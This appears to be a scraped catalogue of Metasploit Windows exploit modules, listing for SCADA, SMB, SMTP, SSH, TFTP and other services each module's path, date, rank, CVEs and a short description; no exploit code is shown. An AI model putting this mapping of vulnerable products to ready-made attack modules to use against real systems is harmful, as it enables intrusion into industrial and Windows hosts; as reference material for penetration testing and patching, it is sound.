exploit/windows/scada/abb_wserver_exec2013-04-05excellentThis module exploits a remote stack buffer overflow vulnerability in ABB MicroSCADA. The issue is due to the handling of unauthenticated EXECUTE operations on the wserver.exe component, which allows …
Platforms: win
CVEs: CVE-2019-5620
Refs: source, ref1
Advantech WebAccess Dashboard Viewer uploadImageCommon Arbitrary File Upload
exploit/windows/scada/advantech_webaccess_dashboard_file_upload2016-02-05excellentThis module exploits an arbitrary file upload vulnerability found in Advantech WebAccess 8.0. This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of …
Platforms: win
CVEs: CVE-2016-0854
Refs: source, ref1
Advantech WebAccess Webvrpcs Service Opcode 80061 Stack Buffer Overflow
exploit/windows/scada/advantech_webaccess_webvrpcs_bof2017-11-02goodThis module exploits a stack buffer overflow in Advantech WebAccess 8.2. By sending a specially crafted DCERPC request, an attacker could overflow the buffer and execute arbitrary code.
Platforms: win
CVEs: CVE-2017-14016
Refs: source, ref1
CitectSCADA/CitectFacilities ODBC Buffer Overflow
exploit/windows/scada/citect_scada_odbc2008-06-11normalThis module exploits a stack buffer overflow in CitectSCADA’s ODBC daemon. This has only been tested against Citect v5, v6 and v7.
Platforms: win
CVEs: CVE-2008-2639
Refs: source, ref1, ref2, ref3
SCADA 3S CoDeSys Gateway Server Directory Traversal
exploit/windows/scada/codesys_gateway_server_traversal2013-02-02excellentThis module exploits a directory traversal vulnerability that allows arbitrary file creation, which can be used to execute a mof file in order to gain remote execution within the SCADA system.
Platforms: win
CVEs: CVE-2012-4705
Refs: source, ref1
SCADA 3S CoDeSys CmpWebServer Stack Buffer Overflow
exploit/windows/scada/codesys_web_server2011-12-02normalThis module exploits a remote stack buffer overflow vulnerability in 3S-Smart Software Solutions product CoDeSys Scada Web Server Version 1.1.9.9. This vulnerability affects versions 3.4 SP4 Patch 2 …
Platforms: win
CVEs: CVE-2011-5007
Refs: source, ref1, ref2, ref3
DaqFactory HMI NETB Request Overflow
exploit/windows/scada/daq_factory_bof2011-09-13goodThis module exploits a stack buffer overflow in Azeotech’s DaqFactory product. The specific vulnerability is triggered when sending a specially crafted ‘NETB’ request to port 20034. Exploitation of …
Platforms: win
CVEs: CVE-2011-3492
Refs: source, ref1, ref2
Delta Electronics Delta Industrial Automation COMMGR 1.08 Stack Buffer Overflow
exploit/windows/scada/delta_ia_commgr_bof2018-07-02normalThis module exploits a stack based buffer overflow in Delta Electronics Delta Industrial Automation COMMGR 1.08. The vulnerability exists in COMMGR.exe when handling specially crafted packets. This …
Platforms: win
CVEs: CVE-2018-10594
Refs: source, ref1
Siemens FactoryLink 8 CSService Logging Path Param Buffer Overflow
exploit/windows/scada/factorylink_csservice2011-03-25normalThis module exploits a vulnerability found on Siemens FactoryLink 8. The vulnerability occurs when CSService.exe processes a CSMSG_ListFiles_REQ message, the user-supplied path first gets converted …
Platforms: win
Refs: source, ref1, ref2
Siemens FactoryLink vrn.exe Opcode 9 Buffer Overflow
exploit/windows/scada/factorylink_vrn_092011-03-21averageThis module exploits a stack buffer overflow in FactoryLink 7.5, 7.5 SP2, and 8.0.1.703. By sending a specially crafted packet, an attacker may be able to execute arbitrary code due to the improper …
Platforms: win
Refs: source, ref1, ref2
GE Proficy CIMPLICITY gefebt.exe Remote Code Execution
exploit/windows/scada/ge_proficy_cimplicity_gefebt2014-01-23excellentThis module abuses the gefebt.exe component in GE Proficy CIMPLICITY, reachable through the CIMPLICIY CimWebServer. The vulnerable component allows to execute remote BCL files in shared resources. An …
Platforms: win
CVEs: CVE-2014-0750
Refs: source, ref1
Iconics GENESIS32 Integer Overflow Version 9.21.201.01
exploit/windows/scada/iconics_genbroker2011-03-21goodThe GenBroker service on port 38080 is affected by three integer overflow vulnerabilities while handling opcode 0x4b0, which is caused by abusing the the memory allocations needed for the number of …
Platforms: win
Refs: source, ref1, ref2
ICONICS WebHMI ActiveX Buffer Overflow
exploit/windows/scada/iconics_webhmi_setactivexguid2011-05-05goodThis module exploits a vulnerability found in ICONICS WebHMI’s ActiveX control. By supplying a long string of data to the ‘SetActiveXGUID’ parameter, GenVersion.dll fails to do any proper bounds …
Platforms: win
CVEs: CVE-2011-2089
Refs: source, ref1, ref2
7-Technologies IGSS IGSSdataServer.exe Stack Buffer Overflow
exploit/windows/scada/igss9_igssdataserver_listall2011-03-24goodThis module exploits a vulnerability in the igssdataserver.exe component of 7-Technologies IGSS up to version 9.00.00 b11063. While processing a ListAll command, the application fails to do proper …
Platforms: win
CVEs: CVE-2011-1567
Refs: source, ref1, ref2
7-Technologies IGSS 9 IGSSdataServer .RMS Rename Buffer Overflow
exploit/windows/scada/igss9_igssdataserver_rename2011-03-24normalThis module exploits a vulnerability found on 7-Technologies IGSS 9. By supplying a long string of data to the ‘Rename’ (0x02), ‘Delete’ (0x03), or ‘Add’ (0x04) command, a buffer overflow condition …
Platforms: win
CVEs: CVE-2011-1567
Refs: source, ref1, ref2
Interactive Graphical SCADA System Remote Command Injection
exploit/windows/scada/igss_exec_172011-03-21excellentThis module abuses a directory traversal flaw in Interactive Graphical SCADA System v9.00. In conjunction with the traversal flaw, if opcode 0x17 is sent to the dc.exe process, an attacker may be …
Platforms: win
CVEs: CVE-2011-1566
Refs: source, ref1
InduSoft Web Studio Arbitrary Upload Remote Code Execution
exploit/windows/scada/indusoft_webstudio_exec2011-11-04excellentThis module exploits a lack of authentication and authorization on the InduSoft Web Studio Remote Agent, that allows a remote attacker to write arbitrary files to the filesystem, by abusing the …
Platforms: win
CVEs: CVE-2011-4051
Refs: source
MOXA Device Manager Tool 2.1 Buffer Overflow
exploit/windows/scada/moxa_mdmtool2010-10-20greatThis module exploits a stack buffer overflow in MOXA MDM Tool 2.1. When sending a specially crafted MDMGw (MDM2_Gateway) response, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2010-4741
Refs: source, ref1, ref2
Procyon Core Server HMI Coreservice.exe Stack Buffer Overflow
exploit/windows/scada/procyon_core_server2011-09-08normalThis module exploits a vulnerability in the coreservice.exe component of Proycon Core Server <= v1.13. While processing a password, the application fails to do proper bounds checking before copying …
Platforms: win
CVEs: CVE-2011-3322
Refs: source, ref1
DATAC RealWin SCADA Server Buffer Overflow
exploit/windows/scada/realwin2008-09-26greatThis module exploits a stack buffer overflow in DATAC Control International RealWin SCADA Server 2.0 (Build 6.0.10.37). By sending a specially crafted FC_INFOTAG/SET_CONTROL packet, an attacker may …
Platforms: win
CVEs: CVE-2008-4322
Refs: source
RealWin SCADA Server DATAC Login Buffer Overflow
exploit/windows/scada/realwin_on_fcs_login2011-03-21greatThis module exploits a stack buffer overflow in DATAC Control International RealWin SCADA Server 2.1 (Build 6.0.10.10) or earlier. By sending a specially crafted On_FC_CONNECT_FCS_LOGIN packet …
Platforms: win
CVEs: CVE-2011-1563
Refs: source, ref1, ref2, ref3
DATAC RealWin SCADA Server 2 On_FC_CONNECT_FCS_a_FILE Buffer Overflow
exploit/windows/scada/realwin_on_fc_binfile_a2011-03-21greatThis module exploits a vulnerability found in DATAC Control International RealWin SCADA Server 2.1 and below. By supplying a specially crafted On_FC_BINFILE_FCS_*FILE packet via port 910, RealWin …
Platforms: win
CVEs: CVE-2011-1563
Refs: source, ref1, ref2
DATAC RealWin SCADA Server SCPC_INITIALIZE Buffer Overflow
exploit/windows/scada/realwin_scpc_initialize2010-10-15greatThis module exploits a stack buffer overflow in DATAC Control International RealWin SCADA Server 2.0 (Build 6.1.8.10). By sending a specially crafted packet, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-4142
Refs: source, ref1, ref2
DATAC RealWin SCADA Server SCPC_INITIALIZE_RF Buffer Overflow
exploit/windows/scada/realwin_scpc_initialize_rf2010-10-15greatThis module exploits a stack buffer overflow in DATAC Control International RealWin SCADA Server 2.0 (Build 6.1.8.10). By sending a specially crafted packet, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-4142
Refs: source, ref1, ref2
DATAC RealWin SCADA Server SCPC_TXTEVENT Buffer Overflow
exploit/windows/scada/realwin_scpc_txtevent2010-11-18greatThis module exploits a stack buffer overflow in DATAC Control International RealWin SCADA Server 2.0 (Build 6.1.8.10). By sending a specially crafted packet, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2010-4142
Refs: source
Rockwell FactoryTalk View SE SCADA Unauthenticated Remote Code Execution
exploit/windows/scada/rockwell_factorytalk_rce2020-06-22excellentThis module exploits a series of vulnerabilities to achieve unauthenticated remote code execution on the Rockwell FactoryTalk View SE SCADA product as the IIS user. The attack relies on the chaining …
Platforms: win
CVEs: CVE-2020-12027, CVE-2020-12028, CVE-2020-12029
Refs: source, ref1, ref2, ref3
Measuresoft ScadaPro Remote Command Execution
exploit/windows/scada/scadapro_cmdexe2011-09-16excellentThis module allows remote attackers to execute arbitrary commands on the affected system by abusing via Directory Traversal attack when using the ‘xf’ command (execute function). An attacker can …
Platforms: win
CVEs: CVE-2011-3497
Refs: source, ref1, ref2, ref3
Sunway Forcecontrol SNMP NetDBServer.exe Opcode 0x57
exploit/windows/scada/sunway_force_control_netdbsrv2011-09-22greatThis module exploits a stack based buffer overflow found in the SNMP NetDBServer service of Sunway Forcecontrol <= 6.1 sp3. The overflow is triggered when sending an overly long string to the …
Platforms: win
Refs: source, ref1
Sielco Sistemi Winlog Buffer Overflow
exploit/windows/scada/winlog_runtime2011-01-13greatThis module exploits a buffer overflow in Sielco Sistem Winlog <= 2.07.00. When sending a specially formatted packet to the Runtime.exe service, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2011-0517
Refs: source, ref1, ref2
Sielco Sistemi Winlog Buffer Overflow 2.07.14 — 2.07.16
exploit/windows/scada/winlog_runtime_22012-06-04normalThis module exploits a buffer overflow in Sielco Sistem Winlog <= 2.07.16. When sending a specially formatted packet to the Runtime.exe service on port 46824, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2012-3815
Refs: source, ref1, ref2
Yokogawa CENTUM CS 3000 BKBCopyD.exe Buffer Overflow
exploit/windows/scada/yokogawa_bkbcopyd_bof2014-03-10normalThis module exploits a stack based buffer overflow in Yokogawa CENTUM CS 3000. The vulnerability exists in the service BKBCopyD.exe when handling specially crafted packets. This module has been …
Platforms: win
CVEs: CVE-2014-0784
Refs: source, ref1, ref2
Yokogawa CS3000 BKESimmgr.exe Buffer Overflow
exploit/windows/scada/yokogawa_bkesimmgr_bof2014-03-10normalThis module exploits an stack based buffer overflow on Yokogawa CS3000. The vulnerability exists in the BKESimmgr.exe service when handling specially crafted packets, due to an insecure usage of …
Platforms: win
CVEs: CVE-2014-0782
Refs: source, ref1, ref2
Yokogawa CS3000 BKFSim_vhfd.exe Buffer Overflow
exploit/windows/scada/yokogawa_bkfsim_vhfd2014-05-23normalThis module exploits a stack based buffer overflow on Yokogawa CS3000. The vulnerability exists in the service BKFSim_vhfd.exe when using malicious user-controlled data to create logs using functions …
Platforms: win
CVEs: CVE-2014-3888
Refs: source, ref1, ref2, ref3
Yokogawa CENTUM CS 3000 BKHOdeq.exe Buffer Overflow
exploit/windows/scada/yokogawa_bkhodeq_bof2014-03-10averageThis module exploits a stack based buffer overflow in Yokogawa CENTUM CS 3000. The vulnerability exists in the service BKHOdeq.exe when handling specially crafted packets. This module has been tested …
Platforms: win
CVEs: CVE-2014-0783
Refs: source, ref1, ref2
AIM Triton 1.0.4 CSeq Buffer Overflow
exploit/windows/sip/aim_triton_cseq2006-07-10greatThis module exploits a buffer overflow in AOL’s AIM Triton 1.0.4. By sending an overly long CSeq value, a remote attacker could overflow a buffer and execute arbitrary code on the system with the …
Platforms: win
CVEs: CVE-2006-3524
Refs: source
SIPfoundry sipXezPhone 0.35a CSeq Field Overflow
exploit/windows/sip/sipxezphone_cseq2006-07-10greatThis module exploits a buffer overflow in SIPfoundry’s sipXezPhone version 0.35a. By sending an long CSeq header, a remote attacker could overflow a buffer and execute arbitrary code on the system …
Platforms: win
CVEs: CVE-2006-3524
Refs: source
SIPfoundry sipXphone 2.6.0.27 CSeq Buffer Overflow
exploit/windows/sip/sipxphone_cseq2006-07-10greatThis module exploits a buffer overflow in SIPfoundry’s sipXphone 2.6.0.27. By sending an overly long CSeq value, a remote attacker could overflow a buffer and execute arbitrary code on the system …
Platforms: win
CVEs: CVE-2006-3524
Refs: source
Generic DLL Injection From Shared Resource
exploit/windows/smb/generic_smb_dll_injection2015-03-04manualThis is a general-purpose module for exploiting conditions where a DLL can be loaded from a specified SMB share. This module serves payloads as DLLs over an SMB service.
Platforms: win
Refs: source
Group Policy Script Execution From Shared Resource
exploit/windows/smb/group_policy_startup2015-01-26manualThis is a general-purpose module for exploiting systems with Windows Group Policy configured to load VBS startup/logon scripts from remote locations. This module runs a SMB shared resource that will …
Platforms: win
Refs: source, ref1, ref2
IPass Control Pipe Remote Command Execution
exploit/windows/smb/ipass_pipe_exec2015-01-21excellentThis module exploits a vulnerability in the IPass Client service. This service provides a named pipe which can be accessed by the user group BUILTINUsers. This pipe can be abused to force the service …
Platforms: win
CVEs: CVE-2015-0925
Refs: source, ref1
MS03-049 Microsoft Workstation Service NetAddAlternateComputerName Overflow
exploit/windows/smb/ms03_049_netapi2003-11-11goodThis module exploits a stack buffer overflow in the NetApi32 NetAddAlternateComputerName function using the Workstation service in Windows XP.
Platforms: win
CVEs: CVE-2003-0812
Refs: source
MS04-007 Microsoft ASN.1 Library Bitstring Heap Overflow
exploit/windows/smb/ms04_007_killbill2004-02-10lowThis is an exploit for a previously undisclosed vulnerability in the bit string decoding code in the Microsoft ASN.1 library. This vulnerability is not related to the bit string vulnerability …
Platforms: win
CVEs: CVE-2003-0818
Refs: source
MS04-011 Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow
exploit/windows/smb/ms04_011_lsass2004-04-13goodThis module exploits a stack buffer overflow in the LSASS service, this vulnerability was originally found by eEye. When re-exploiting a Windows XP system, you will need need to run this module …
Platforms: win
CVEs: CVE-2003-0533
Refs: source
MS04-031 Microsoft NetDDE Service Overflow
exploit/windows/smb/ms04_031_netdde2004-10-12goodThis module exploits a stack buffer overflow in the NetDDE service, which is the precursor to the DCOM interface. This exploit effects only operating systems released prior to Windows XP SP1 (2000 …
Platforms: win
CVEs: CVE-2004-0206
Refs: source
MS05-039 Microsoft Plug and Play Service Overflow
exploit/windows/smb/ms05_039_pnp2005-08-09goodThis module exploits a stack buffer overflow in the Windows Plug and Play service. This vulnerability can be exploited on Windows 2000 without a valid user account. NOTE: Since the PnP service runs …
Platforms: win
CVEs: CVE-2005-1983
Refs: source
MS06-025 Microsoft RRAS Service RASMAN Registry Overflow
exploit/windows/smb/ms06_025_rasmans_reg2006-06-13goodThis module exploits a registry-based stack buffer overflow in the Windows Routing and Remote Access Service. Since the service is hosted inside svchost.exe, a failed exploit attempt can cause other …
Platforms: win
CVEs: CVE-2006-2370
Refs: source
MS06-025 Microsoft RRAS Service Overflow
exploit/windows/smb/ms06_025_rras2006-06-13averageThis module exploits a stack buffer overflow in the Windows Routing and Remote Access Service. Since the service is hosted inside svchost.exe, a failed exploit attempt can cause other system services …
Platforms: win
CVEs: CVE-2006-2370
Refs: source
MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_040_netapi2006-08-08goodThis module exploits a stack buffer overflow in the NetApi32 CanonicalizePathName() function using the NetpwPathCanonicalize RPC call in the Server Service. It is likely that other RPC calls could be …
Platforms: win
CVEs: CVE-2006-3439
Refs: source
MS06-066 Microsoft Services nwapi32.dll Module Exploit
exploit/windows/smb/ms06_066_nwapi2006-11-14goodThis module exploits a stack buffer overflow in the svchost service when the netware client service is running. This specific vulnerability is in the nwapi32.dll module.
Platforms: win
CVEs: CVE-2006-4688
Refs: source
MS06-066 Microsoft Services nwwks.dll Module Exploit
exploit/windows/smb/ms06_066_nwwks2006-11-14goodThis module exploits a stack buffer overflow in the svchost service, when the netware client service is running. This specific vulnerability is in the nwapi32.dll module.
Platforms: win
CVEs: CVE-2006-4688
Refs: source
MS06-070 Microsoft Workstation Service NetpManageIPCConnect Overflow
exploit/windows/smb/ms06_070_wkssvc2006-11-14manualThis module exploits a stack buffer overflow in the NetApi32 NetpManageIPCConnect function using the Workstation service in Windows 2000 SP4 and Windows XP SP2. In order to exploit this …
Platforms: win
CVEs: CVE-2006-4691
Refs: source
MS07-029 Microsoft DNS RPC Service extractQuotedChar() Overflow (SMB)
exploit/windows/smb/ms07_029_msdns_zonename2007-04-12manualThis module exploits a stack buffer overflow in the RPC interface of the Microsoft DNS service. The vulnerability is triggered when a long zone name parameter is supplied that contains escaped octal …
Platforms: win
CVEs: CVE-2007-1748
Refs: source
MS08-067 Microsoft Server Service Relative Path Stack Corruption
exploit/windows/smb/ms08_067_netapi2008-10-28greatThis module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through the Server Service. This module is capable of bypassing NX on some operating systems and service packs. …
Platforms: win
Refs: source, ref1
MS09-050 Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
exploit/windows/smb/ms09_050_smb2_negotiate_func_index2009-09-07goodThis module exploits an out of bounds function table dereference in the SMB request validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release candidates (not RTM), and …
Platforms: win
CVEs: CVE-2009-3103
Refs: source, ref1
Microsoft Windows Shell LNK Code Execution
exploit/windows/smb/ms10_046_shortcut_icon_dllloader2010-07-16excellentThis module exploits a vulnerability in the handling of Windows Shortcut files (.LNK) that contain an icon resource pointing to a malicious DLL. This creates an SMB resource to provide the payload …
Platforms: win
CVEs: CVE-2010-2568
Refs: source, ref1
MS10-061 Microsoft Print Spooler Service Impersonation Vulnerability
exploit/windows/smb/ms10_061_spoolss2010-09-14excellentThis module exploits the RPC service impersonation vulnerability detailed in Microsoft Bulletin MS10-061. By making a specific DCE RPC request to the StartDocPrinter procedure, an attacker can …
Platforms: win
CVEs: CVE-2010-2729
Refs: source
Microsoft Windows Shell LNK Code Execution
exploit/windows/smb/ms15_020_shortcut_icon_dllloader2015-03-10excellentThis module exploits a vulnerability in the MS10-046 patch to abuse (again) the handling of Windows Shortcut files (.LNK) that contain an icon resource pointing to a malicious DLL. This creates an …
Platforms: win
CVEs: CVE-2015-0096
Refs: source, ref1, ref2
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_eternalblue2017-03-14averageThis module is a port of the Equation Group ETERNALBLUE exploit, part of the FuzzBunch toolkit released by Shadow Brokers. There is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size …
Platforms: win
CVEs: CVE-2017-0143, CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, CVE-2017-0147, CVE-2017-0148
Refs: source, ref1
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
exploit/windows/smb/ms17_010_psexec2017-03-14normalThis module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where primitive. This will then be used to overwrite the connection session information with as an Administrator …
Platforms: win
CVEs: CVE-2017-0143, CVE-2017-0146, CVE-2017-0147
Refs: source, ref1, ref2, ref3
Novell NetIdentity Agent XTIERRPCPIPE Named Pipe Buffer Overflow
exploit/windows/smb/netidentity_xtierrpcpipe2009-04-06greatThis module exploits a stack buffer overflow in Novell’s NetIdentity Agent. When sending a specially crafted string to the ‘XTIERRPCPIPE’ named pipe, an attacker may be able to execute arbitrary …
Platforms: win
CVEs: CVE-2009-1350
Refs: source, ref1
Microsoft Windows Authenticated User Code Execution
exploit/windows/smb/psexec1999-01-01manualThis module uses a valid administrator username and password (or password hash) to execute an arbitrary payload. This module is similar to the «psexec» utility provided by SysInternals. This module …
Platforms: win
CVEs: CVE-1999-0504
Refs: source, ref1, ref2, ref3
SMB Delivery
exploit/windows/smb/smb_delivery2016-07-26excellentThis module serves payloads via an SMB server and provides commands to retrieve and execute the generated payloads. Currently supports DLLs and Powershell.
Platforms: win
Refs: source, ref1
SMB DOUBLEPULSAR Remote Code Execution
exploit/windows/smb/smb_doublepulsar_rce2017-04-14greatThis module executes a Metasploit payload against the Equation Group’s DOUBLEPULSAR implant for SMB as popularly deployed by ETERNALBLUE. While this module primarily performs code execution against …
Platforms: win
CVEs: CVE-2017-0143, CVE-2017-0144, CVE-2017-0145, CVE-2017-0146, CVE-2017-0147, CVE-2017-0148
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6
MS08-068 Microsoft Windows SMB Relay Code Execution
exploit/windows/smb/smb_relay2001-03-31excellentThis module will relay SMB authentication requests to another host, gaining access to an authenticated SMB session if successful. If the connecting user is an administrator and network logins are …
Platforms: win
CVEs: CVE-2008-4037
Refs: source, ref1, ref2, ref3
Microsoft Windows RRAS Service MIBEntryGet Overflow
exploit/windows/smb/smb_rras_erraticgopher2017-06-13averageThis module exploits an overflow in the Windows Routing and Remote Access Service (RRAS) to execute code as SYSTEM. The RRAS DCERPC endpoint is accessible to unauthenticated users via SMBv1 browser …
Platforms: win
CVEs: CVE-2017-8461
Refs: source, ref1, ref2, ref3, ref4, ref5, ref6, ref7, ref8, ref9, ref10
Timbuktu PlughNTCommand Named Pipe Buffer Overflow
exploit/windows/smb/timbuktu_plughntcommand_bof2009-06-25greatThis module exploits a stack based buffer overflow in Timbuktu Pro version <= 8.6.6 in a pretty novel way. This exploit requires two connections. The first connection is used to leak stack data using …
Platforms: win
CVEs: CVE-2009-1394
Refs: source, ref1
WebExec Authenticated User Code Execution
exploit/windows/smb/webexec2018-10-24manualThis module uses a valid username and password of any level (or password hash) to execute an arbitrary payload. This module is similar to the «psexec» module, except allows any non-guest account by …
Platforms: win
CVEs: CVE-2018-15442
Refs: source, ref1
TABS MailCarrier v2.51 SMTP EHLO Overflow
exploit/windows/smtp/mailcarrier_smtp_ehlo2004-10-26goodThis module exploits the MailCarrier v2.51 suite SMTP service. The stack is overwritten when sending an overly long EHLO command.
Platforms: win
CVEs: CVE-2004-1638
Refs: source
Mercury Mail SMTP AUTH CRAM-MD5 Buffer Overflow
exploit/windows/smtp/mercury_cram_md52007-08-18greatThis module exploits a stack buffer overflow in Mercury Mail Transport System 4.51. By sending a specially crafted argument to the AUTH CRAM-MD5 command, an attacker may be able to execute arbitrary …
Platforms: win
CVEs: CVE-2007-4440
Refs: source
MS03-046 Exchange 2000 XEXCH50 Heap Overflow
exploit/windows/smtp/ms03_046_exchange2000_xexch502003-10-15goodThis is an exploit for the Exchange 2000 heap overflow. Due to the nature of the vulnerability, this exploit is not very reliable. This module has been tested against Exchange 2000 SP0 and SP3 …
Platforms: win
CVEs: CVE-2003-0714
Refs: source
NJStar Communicator 3.00 MiniSMTP Buffer Overflow
exploit/windows/smtp/njstar_smtp_bof2011-10-31normalThis module exploits a stack buffer overflow vulnerability in NJStar Communicator Version 3.00 MiniSMTP server. The MiniSMTP application can be seen in multiple NJStar products, and will continue to …
Platforms: win
CVEs: CVE-2011-4040
Refs: source, ref1
SysGauge SMTP Validation Buffer Overflow
exploit/windows/smtp/sysgauge_client_bof2017-02-28normalThis module will setup an SMTP server expecting a connection from SysGauge 1.5.18 via its SMTP server validation. The module sends a malicious response along in the 220 service ready response and …
Platforms: win
CVEs: CVE-2017-6416
Refs: source
SoftiaCom WMailserver 1.0 Buffer Overflow
exploit/windows/smtp/wmailserver2005-07-11averageThis module exploits a stack buffer overflow in SoftiaCom WMailserver 1.0 (SMTP) via a SEH frame overwrite.
Platforms: win
CVEs: CVE-2005-2287
Refs: source
YPOPS 0.6 Buffer Overflow
exploit/windows/smtp/ypops_overflow12004-09-27averageThis module exploits a stack buffer overflow in the YPOPS POP3 service. This is a classic stack buffer overflow for YPOPS version 0.6. Possibly Affected version 0.5, 0.4.5.1, 0.4.5. Eip point to jmp …
Platforms: win
CVEs: CVE-2004-1558
Refs: source, ref1
FreeFTPd 1.0.10 Key Exchange Algorithm String Buffer Overflow
exploit/windows/ssh/freeftpd_key_exchange2006-05-12averageThis module exploits a simple stack buffer overflow in FreeFTPd 1.0.10 This flaw is due to a buffer overflow error when handling a specially crafted key exchange algorithm string received from an SSH …
Platforms: win
CVEs: CVE-2006-2407
Refs: source
Freesshd Authentication Bypass
exploit/windows/ssh/freesshd_authbypass2010-08-11excellentThis module exploits a vulnerability found in FreeSSHd <= 1.2.6 to bypass authentication. You just need the username (which defaults to root). The exploit has been tested with both password and …
Platforms: win
CVEs: CVE-2012-6066
Refs: source, ref1, ref2
FreeSSHd 1.0.9 Key Exchange Algorithm String Buffer Overflow
exploit/windows/ssh/freesshd_key_exchange2006-05-12averageThis module exploits a simple stack buffer overflow in FreeSSHd 1.0.9. This flaw is due to a buffer overflow error when handling a specially crafted key exchange algorithm string received from an SSH …
Platforms: win
CVEs: CVE-2006-2407
Refs: source
PuTTY Buffer Overflow
exploit/windows/ssh/putty_msg_debug2002-12-16normalThis module exploits a buffer overflow in the PuTTY SSH client that is triggered through a validation error in SSH.c. This vulnerability affects versions 0.53 and earlier.
Platforms: win
CVEs: CVE-2002-1359
Refs: source, ref1
SecureCRT SSH1 Buffer Overflow
exploit/windows/ssh/securecrt_ssh12002-07-23averageThis module exploits a buffer overflow in SecureCRT <= 4.0 Beta 2. By sending a vulnerable client an overly long SSH1 protocol identifier string, it is possible to execute arbitrary code. This module …
Platforms: win
CVEs: CVE-2002-1059
Refs: source
Sysax 5.53 SSH Username Buffer Overflow
exploit/windows/ssh/sysax_ssh_username2012-02-27normalThis module exploits a vulnerability found in Sysax’s SSH service. By supplying a long username, the SSH server will copy that data on the stack without proper bounds checking, therefore allowing …
Platforms: win
Refs: source, ref1
MS04-011 Microsoft Private Communications Transport Overflow
exploit/windows/ssl/ms04_011_pct2004-04-13averageThis module exploits a buffer overflow in the Microsoft Windows SSL PCT protocol stack. This code is based on Johnny Cyberpunk’s THC release and has been tested against Windows 2000 and Windows XP. …
Platforms: win
CVEs: CVE-2003-0719
Refs: source
GAMSoft TelSrv 1.5 Username Buffer Overflow
exploit/windows/telnet/gamsoft_telsrv_username2000-07-17averageThis module exploits a username sprintf stack buffer overflow in GAMSoft TelSrv 1.5. Other versions may also be affected. The service terminates after exploitation, so you only get one chance!.
Platforms: win
CVEs: CVE-2000-0665
Refs: source, ref1
GoodTech Telnet Server Buffer Overflow
exploit/windows/telnet/goodtech_telnet2005-03-15averageThis module exploits a stack buffer overflow in GoodTech Systems Telnet Server versions prior to 5.0.7. By sending an overly long string, an attacker can overwrite the buffer and control program …
Platforms: win
CVEs: CVE-2005-0768
Refs: source
Allied Telesyn TFTP Server 1.9 Long Filename Overflow
exploit/windows/tftp/attftp_long_filename2006-11-27averageThis module exploits a stack buffer overflow in AT-TFTP v1.9, by sending a request (get/write) for an overly long file name.
Platforms: win
CVEs: CVE-2006-6184
Refs: source
Distinct TFTP 3.10 Writable Directory Traversal Execution
exploit/windows/tftp/distinct_tftp_traversal2012-04-08excellentThis module exploits a directory traversal vulnerability in the TFTP Server component of Distinct Intranet Servers version 3.10 which allows a remote attacker to write arbitrary files to the server …
Platforms: win
CVEs: CVE-2012-6664
Refs: source, ref1
D-Link TFTP 1.0 Long Filename Buffer Overflow
exploit/windows/tftp/dlink_long_filename2007-03-12goodThis module exploits a stack buffer overflow in D-Link TFTP 1.0. By sending a request for an overly long file name, an attacker could overflow a buffer and execute arbitrary code. For best results, …
Platforms: win
CVEs: CVE-2007-1435
Refs: source
FutureSoft TFTP Server 2000 Transfer-Mode Overflow
exploit/windows/tftp/futuresoft_transfermode2005-05-31averageThis module exploits a stack buffer overflow in the FutureSoft TFTP Server 2000 product. By sending an overly long transfer-mode string, we were able to overwrite both the SEH and the saved EIP. A …
Platforms: win
CVEs: CVE-2005-1812
Refs: source
NetDecision 4.2 TFTP Writable Directory Traversal Execution
exploit/windows/tftp/netdecision_tftp_traversal2009-05-16excellentThis module exploits a vulnerability found in NetDecision 4.2 TFTP server. The software contains a directory traversal vulnerability that allows a remote attacker to write arbitrary file to the file …
Platforms: win
CVEs: CVE-2009-1730
Refs: source
OpenTFTP SP 1.4 Error Packet Overflow
exploit/windows/tftp/opentftp_error_code2008-07-05averageThis module exploits a buffer overflow in OpenTFTP Server SP 1.4. The vulnerable condition triggers when the TFTP opcode is configured as an error packet, the TFTP service will then format the …
Platforms: win
CVEs: CVE-2008-2161
Refs: source, ref1
Quick FTP Pro 2.1 Transfer-Mode Overflow
exploit/windows/tftp/quick_tftp_pro_mode2008-03-27goodThis module exploits a stack buffer overflow in the Quick TFTP Pro server product. MS Update KB926436 screws up the opcode address being used in oledlg.dll resulting in a DoS. This is a port of a …
Platforms: win
CVEs: CVE-2008-1610
Refs: source, ref1
TFTPD32 Long Filename Buffer Overflow
exploit/windows/tftp/tftpd32_long_filename2002-11-19averageThis module exploits a stack buffer overflow in TFTPD32 version 2.21 and prior. By sending a request for an overly long file name to the tftpd32 server, a remote attacker could overflow a buffer and …
Platforms: win
CVEs: CVE-2002-2226
Refs: source
TFTPDWIN v0.4.2 Long Filename Buffer Overflow
exploit/windows/tftp/tftpdwin_long_filename2006-09-21greatThis module exploits the ProSysInfo TFTPDWIN threaded TFTP Server. By sending an overly long file name to the tftpd.exe server, the stack can be overwritten.
Platforms: win
CVEs: CVE-2006-4948
Refs: source
TFTP Server for Windows 1.4 ST WRQ Buffer Overflow
exploit/windows/tftp/tftpserver_wrq_bof2008-03-26normalThis module exploits a vulnerability found in TFTP Server 1.4 ST. The flaw is due to the way TFTP handles the filename parameter extracted from a WRQ request. The server will append the user-supplied …
Platforms: win
CVEs: CVE-2008-1611
Refs: source
3CTftpSvc TFTP Long Mode Buffer Overflow
exploit/windows/tftp/threectftpsvc_long_mode2006-11-27greatThis module exploits a stack buffer overflow in 3CTftpSvc 2.0.1. By sending a specially crafted packet with an overly long mode field, a remote attacker could overflow a buffer and execute arbitrary …
Platforms: win
CVEs: CVE-2006-6183
